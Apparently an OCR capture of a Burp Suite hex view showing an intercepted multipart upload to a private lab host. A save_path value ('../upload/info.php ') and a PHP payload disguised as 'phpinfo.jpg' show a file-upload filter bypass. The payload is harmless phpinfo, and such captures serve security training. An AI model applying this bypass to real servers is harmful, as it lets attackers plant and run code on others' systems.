 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
21 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 32 38 -------------128
23 35 39 38 37 32 33 39 37 34 31 0d 0a 43 6f 6e 74 5987239741Cont
24 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
25 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
26 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a ="save_path"
27 2e 2e 2f 75 70 6c 6f 61 64 2f 69 6e 66 6f 2e 70 ../upload/info.p
28 68 70 20 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d hp -----------
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2a 2d 2d 31 32 38 35 39 38 37 32 33 39 37 34 31 0d --1285987239741
2b 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2c 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2d 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 name="upload_fi
2e 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 70 le"; filename="p
2f 68 70 69 6e 66 6f 2e 6a 70 67 22 0d 0a 43 6f 6e hpinfo.jpg"Con
30 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
31 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
32 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 65 63 68 eam<?php ech
33 6f 20 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a o phpinfo();?>
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 32 38 -------------128
36 35 39 38 37 32 33 39 37 34 31 0d 0a 43 6f 6e 74 5987239741Cont
37 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
38 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
39 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a ="submit"ä¸□
3a e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ä¼ -----------
3b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3c 2d 2d 31 32 38 35 39 38 37 32 33 39 37 34 31 2d --1285987239741-
3d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -